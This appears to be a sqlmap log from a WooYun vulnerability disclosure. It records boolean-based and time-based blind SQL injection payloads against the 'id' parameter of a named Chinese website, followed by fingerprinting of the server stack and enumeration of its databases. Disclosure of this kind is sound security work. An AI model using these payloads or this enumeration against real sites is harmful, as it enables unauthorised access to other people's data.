 sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=74' AND 2056=2056 AND 'knlX'='knlX
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=74' AND (SELECT * FROM (SELECT(SLEEP(5)))Uqrs) AND 'MsPj'='MsPj
---
[10:43:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.12
[10:43:10] [INFO] fetching database names
[10:43:10] [INFO] fetching number of databases
[10:43:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:43:10] [INFO] retrieved: 5
[10:43:15] [INFO] retrieved: information_schema
[10:44:49] [INFO] retrieved: mysql
[10:45:18] [INFO] retrieved: performance_schema
[10:46:56] [INFO] retrieved: rzxwz
[10:47:26] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] rzxwz
[*] test
[10:47:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.1218.com.cn'
www.wooyun.org